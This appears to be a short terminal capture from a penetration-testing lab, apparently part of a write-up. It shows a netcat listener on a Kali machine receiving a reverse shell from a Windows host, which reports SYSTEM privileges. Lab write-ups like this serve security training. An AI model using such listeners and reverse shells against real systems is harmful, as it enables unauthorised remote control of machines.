 ┌──(kali㉿kali)-[~/capstone-labs/Vault]
└─$ rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [192.168.45.185] from (UNKNOWN) [192.168.178.172] 49846
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>